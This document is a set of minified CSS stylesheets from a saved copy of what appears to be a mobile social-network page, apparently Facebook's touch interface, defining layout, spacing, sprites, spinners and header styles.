._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;text-align:center;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.android-bold-override.android ._58a0{font-weight:500}.ios-bold-override.sf.ios ._58a0{font-weight:600}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dddfe2;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate .accelerate._544l{z-index:6}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:0 -35px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-32px;height:34px}._5c0e::after{border-image:url(/rsrc.php/v3/yM/r/yuA78yj27Yr.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v3/yj/r/th1hlM648Hm.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(/rsrc.php/v3/yV/r/g7ALbzcD4QX.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v3/yV/r/rdZ7xK9AfQv.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
._55ym{-webkit-animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yH/r/yNvz5xtKREW.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yy/r/C_ajUOoDyiv.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yN/r/WgFKRx0VFOG.png);height:24px;width:24px}._5tqs._5tqs{-webkit-animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{-webkit-animation-play-state:running;display:inline-block}._2y32{-webkit-animation-play-state:paused}._5d9-{-webkit-animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.sp_A0gCynjfdlJ{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_A0gCynjfdlJ.sx_acd77d{width:16px;height:16px;background-position:0 -135px}.sp_A0gCynjfdlJ.sx_43bfde{background-position:0 -30px}.sp_A0gCynjfdlJ.sx_7bb8e0{width:16px;height:16px;background-position:0 -152px}.sp_A0gCynjfdlJ.sx_6d779b{background-position:0 -51px}.sp_A0gCynjfdlJ.sx_2fadda{background-position:0 -72px}.sp_A0gCynjfdlJ.sx_d3b4e5{background-position:0 -93px}.sp_A0gCynjfdlJ.sx_2d120c{background-position:0 -114px}.sp_A0gCynjfdlJ.sx_20cc48{width:22px;height:14px;background-position:0 0}.sp_A0gCynjfdlJ.sx_311c28{width:22px;height:14px;background-position:0 -15px}.sp_A0gCynjfdlJ.sx_4cecc1{width:13px;height:13px;background-position:0 -169px}
.sp_VomNpQeIuCw{background-image:url(/rsrc.php/v3/y7/r/1idFmhUSmAJ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:32px;width:32px}.sp_VomNpQeIuCw.sx_d95d19{width:12px;height:12px;background-position:0 -76px}.sp_VomNpQeIuCw.sx_cdaf9e{background-position:0 0}.sp_VomNpQeIuCw.sx_a7cf2b{background-position:0 -33px}.sp_VomNpQeIuCw.sx_d58d31{width:15px;height:9px;background-position:0 -66px}.sp_VomNpQeIuCw.sx_6ad70b{width:10px;height:11px;background-position:-13px -76px}.sp_VomNpQeIuCw.sx_ca0ca5{width:9px;height:9px;background-position:-16px -66px}
.sp_llr4Ee6y6fr{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_llr4Ee6y6fr.sx_120d96{background-position:-25px -58px}.sp_llr4Ee6y6fr.sx_3341b2{width:24px;height:24px;background-position:0 -58px}.sp_llr4Ee6y6fr.sx_84e597{width:12px;height:12px;background-position:-40px -104px}.sp_llr4Ee6y6fr.sx_0c4fe1{width:12px;height:12px;background-position:-31px -125px}.sp_llr4Ee6y6fr.sx_604010{width:12px;height:12px;background-position:0 -141px}.sp_llr4Ee6y6fr.sx_23ed56{width:18px;height:18px;background-position:-1px -84px}.sp_llr4Ee6y6fr.sx_78f932{width:13px;height:13px;background-position:-1px -126px}.sp_llr4Ee6y6fr.sx_a8896f{width:16px;height:16px;background-position:-22px -105px}.sp_llr4Ee6y6fr.sx_6e6242{width:14px;height:14px;background-position:-16px -125px}.sp_llr4Ee6y6fr.sx_922163{background-position:-21px -83px}.sp_llr4Ee6y6fr.sx_0da29a{background-position:0 -104px}.sp_llr4Ee6y6fr.sx_6aa7b8{width:52px;height:34px;background-position:0 0}.sp_llr4Ee6y6fr.sx_116029{width:52px;height:22px;background-position:0 -35px}
._47e3,._4ay8{line-height:0;vertical-align:middle}._4ay8{font-style:normal !important;font-weight:normal !important}._4ay8._3kkw{font-size:16px}._4ay8._366d{font-size:18px}._4ay8._366e{font-size:20px}._4ay8._48cb{font-size:24px}span._47e3 .img{vertical-align:-3px}i._47e3{display:inline-block;vertical-align:top}i._47e3._3kkw{background-size:16px 16px;height:16px;width:16px}i._47e3._366d{background-size:18px 18px;height:18px;width:18px}i._47e3._366e{background-size:20px 20px;height:20px;width:20px}i._47e3._48cb{background-size:24px 24px;height:24px;width:24px}._1gwo:before,span._47e3:before{clip:rect(1px, 1px, 1px, 1px);content:attr(title);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}._skr,._7oe{display:inline-block;font-size:0;width:0}._5mfr{margin:0 1px}.ios ._skr,.ios ._7oe{display:inline}
._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}

#bootloader_n6h4e{height:42px;}.bootloader_n6h4e{display:block!important;}
</file>
<file: code/index_files/3.css>
.touch ._3fh6,._3fh7{margin:8px}.touch ._3unv{margin-left:8px;margin-right:8px;margin-top:12px}.touch ._3tsj{margin:8px}.touch ._3uo2{margin:8px}html ._5xn9{border:1px solid #fa3e3e}._4nyq._4nyr{color:#1d2129;font-size:25px;font-weight:bold;line-height:1.34;text-align:center}._315u{margin:0 0 20px}
._3zf6{font-size:16px;margin-bottom:16px;margin-left:8px;margin-top:8px;vertical-align:middle}._3zf7{display:block;font-weight:normal;margin-bottom:4px;margin-left:8px;margin-top:5px;vertical-align:middle}._3zf8{color:#90949c;font-weight:lighter;margin-bottom:5px;margin-left:8px;margin-top:4px}._3zf9{font-size:16px;padding:16px 8px}._3zfa{color:#90949c;display:block;font-size:16px;font-weight:lighter;margin-top:4px}._4w-2{margin:4px 0}._3zf5{display:block;font-size:16px;margin:14px 20px;text-align:center}._4w-4{margin-top:8px}._3zfb{margin-top:12px}._3zfc{padding-bottom:8px}

#bootloader_zQetZ{height:42px;}.bootloader_zQetZ{display:block!important;}
</file>
<file: code/index_files/4.css>
._3cc{background-position:center center;background-size:cover;box-shadow:0 1px 3px 0 rgba(0, 0, 0, .4);border:2px solid #fff;display:inline-block;height:60px;width:60px}
.touch ._29gp{padding:10px 12px}.touch ._29gq,.touch ._1rx-,.touch ._xyy._1rx-{color:#666}._4444 ._5m_u{margin:0 25px}._4444 ._4445{padding:24px 20px 10px}._4444 ._4445 ._444d{margin:20px 0}._4444 ._4445 ._444e{text-align:right}.touch ._444g{color:#7f7f7f;display:inline-block;padding:10px 20px}.touch ._444h{color:#4267b2}.touch ._29gp ._ec8{background:none;border:none;color:#90949c;height:40px;line-height:40px}.touch ._29gp ._ec9 ._ec8::after{display:none}.touch ._29gr{padding-bottom:2px;padding-left:10px;padding-right:10px;padding-top:10px}.touch ._29gs{padding:10px 0}.touch ._1rxx{padding:5px 8px 0}.touch ._2w1o{padding:8px 8px 0}.touch ._2w1q{padding:0 8px}.touch ._2w1r{padding:12px 4px 0}.touch ._1rxy{color:#dc3847;font-size:12px;margin:0 8px}.touch .__rb{margin-right:1px}.touch ._29gs>._1qpl{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px;border-color:rgba(0, 0, 0, .185);border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8);margin:0 8px}.touch ._1rxz{color:#1d2129;font-size:25px;font-weight:bold;line-height:1.34;text-align:center}.touch ._xyy{color:#1d2129;text-align:center}.touch ._29gs>._1rxz{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-top-style:solid;border-top-width:1px;margin:0 8px}.touch .mConfirmAccountView .textInputArea{padding-top:3px}.touch .mConfirmAccountView .textInputArea .input{padding-left:0}.touch .mConfirmAccountView .textInputArea .inputWrapper{padding-left:13px}.touch ._1eek{background-color:#fff;margin:-9px -11px 0 -11px}._ec9{padding:6px 8px 0;text-align:center}._5za{display:block;padding:8px;text-align:center}._5zyn{margin:10px 0 10px 0}._1rx-{line-height:20px;padding:5px 8px 2px}._1qpm{padding:10px 8px 2px}._2u31{color:#4b4f56;font-size:14px;line-height:20px}._2u32{color:#1d2129;font-size:18px}._29gp .hidden_elem{display:none}._2-it{background:#577fbc}span._3p9f{color:#90949c;font-size:14px;line-height:20px}form._200_{display:inline-block}._29gp ._1ny7{margin:8px 8px 0}._29gp ._1ny7 ._1ny8{margin-bottom:8px}
.touch div._1hle{background-color:#eceff5}.touch div._4177{padding:10px 12px}.touch ._4178{margin:0 8px;padding:5px 0 10px}.touch div._4179{color:#666;padding:5px 15px}._417a{color:#666}.touch ._1cee{text-align:left}.touch ._46ik{border:1px solid #b2b2b2;margin:8px 8px}.touch ._4178 .textInputArea{border:1px solid #b2b2b2}
.touch ._4mgq{text-align:center}.touch ._5ihp{text-align:center}.touch ._4mgr{display:table;margin:auto}.touch ._4mgs{display:table-cell;padding-bottom:8px;text-align:center;vertical-align:middle}.touch ._53wy{background-position:center center;background-size:cover;border:4px solid #fff;box-shadow:0 0 1px 1px rgba(0, 0, 0, .3)}.touch ._5o75{background-position:center center;background-size:cover;border:4px solid #fff;-webkit-box-shadow:0 0 1px 1px rgba(0, 0, 0, .3);display:inline-block}.touch ._56s0{padding:0 12px 12px 12px;text-align:center}.touch ._56s0 ._sx1,._sx2,._sx3{color:#90949c;padding:20px 12px 12px 12px}.touch ._4mgt{margin:0 0 10px 0}.touch ._5o76{margin:10px 0}.touch ._5o77{margin:164px 0}#nuxUploadPreviewUnavailable{background-color:#f2f2f2;border:1px dashed #333;color:#333;display:table-cell;font-size:18px;height:200px;vertical-align:middle;width:200px}._4mgv{display:inline-block}._49lr{margin:16px 0}._6299,._629a{padding:25px 60px 0 60px}._629b{padding:0 60px 0 60px}._sx4{margin:10px auto auto auto;text-align:center;width:340px}._sx5{margin:5px}._sx6{display:block;margin-top:10px}._1ztc{vertical-align:bottom}._1ztd{padding:20px 20px 10px 20px;text-align:center}._1ztd a{font-weight:bold}._224u ._4yac ._4mgs{padding:0}._224u ._4mgs{padding:2px}
._134h{position:relative}._134i{display:none;position:absolute;right:12px;top:12px}.async_elem_saving ._134i{display:block}._134h button._134j{display:block}.async_elem_saving ._134h button._134j{display:none}._134h button._134k{display:none}.async_elem_saving ._134h button._134k{display:block;margin-top:0}._134h a._134j{display:block}.async_elem_saving ._134h a._134j{display:none}._134h a._134k{display:none}.async_elem_saving ._134h a._134k{display:block;margin-top:0}
._1pph{background-color:#dddfe2}
._2h2k{position:absolute;visibility:hidden}._2h2l{margin-left:5px}
._4nyr{background:#fafafa;border:1px solid #9cb4d8;box-sizing:border-box;display:block;padding:3px;width:100%}._4nyr._4qkw{border:1px solid #fa3e3e}._4nyr._1_74{max-width:200px;min-width:120px;width:40%}.touch ._4nyr._11z6{margin:0}
.touch ._4j_{height:1px;border:0;border-bottom:1px solid white;margin:.3em auto;width:100%;-webkit-mask-image:-webkit-gradient( linear, 0 0, 100% 0, from(transparent), color-stop(.2, black), color-stop(.8, black), to(transparent) )}.touch.android ._4j_{-webkit-mask-image:none}
._4dcw{position:relative}._4dcw::after{content:'';left:50%;position:absolute}._4dc- .img,._4yac{border:2px solid #4080ff;box-sizing:border-box}._4dc_{left:50%;position:absolute;z-index:3}._3t6_{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:-23px -41px;bottom:-6px;height:12px;margin-left:-6px;width:12px}._4dd0{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:0 -41px;bottom:-10px;height:22px;margin-left:-11px;width:22px}._4dd1{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-19px;height:40px;margin-left:-20px;width:40px}._61v_::after{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-19px;height:40px;margin-left:-20px;width:40px}._41uz{font-size:14px;font-weight:bold;margin-left:25px;margin-top:6px}._41v0{margin-bottom:6px;margin-left:25px}a._41v2{color:#fff;font-size:13px;font-weight:bold;margin-left:6px;text-decoration:underline}
.sp_4pvwcCGzNIC{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:40px;width:40px}.sp_4pvwcCGzNIC.sx_8e2773{background-position:0 0}.sp_4pvwcCGzNIC.sx_d616a7{width:22px;height:22px;background-position:0 -41px}.sp_4pvwcCGzNIC.sx_e0e8f2{width:12px;height:12px;background-position:-23px -41px}

#bootloader_LYtBV{height:42px;}.bootloader_LYtBV{display:block!important;}
</file>
<file: code/index_files/5.css>
.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/5078jrXbKGg.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/vC07guQiQvb.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.android-bold-override.android strong{font-weight:500}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.ios-bold-override.sf.ios strong{font-weight:600}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:7px 0;position:relative;width:100%;z-index:12}._52z5._1uh1{height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#4b4f56}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#4b4f56}._vqv .button{line-height:0;padding-right:8px;padding-top:8px;position:absolute;right:0;top:2px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;position:relative;text-align:left;text-shadow:none;top:0}._2mlb{padding:0 8px}._2mlc{padding:6px}._k6r{visibility:hidden}
.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#4080ff}.touch ._3qet .al{background:#f6f7f9;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}
._3-rj{text-align:center}._3-rk{background-color:#f6f7f9;padding:18px 36px}._3-rl{color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}._3-rm{margin-bottom:5px;width:100%}._3-rn{margin-top:5px;width:50%}
._1m6a{height:20px}._1m6b{border-bottom:1px solid #ced0d4;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f6f7f9}

.touch a._2nsi{color:#c4d2e7;text-decoration:underline}._2nsj{background-color:#29487d;border:1px solid #4267b2;color:#c4d2e7;font-size:13px;line-height:14px;padding:4px 8px}
._4b-b{bottom:0;height:0;left:0;position:fixed;width:100%;z-index:400}._2cju{box-shadow:0 -3px 3px 0 rgba(0,0,0,.12), 0 -4px 8px 0 rgba(0,0,0,.08)}._4b-n{float:right;margin-right:10px;margin-top:10px}
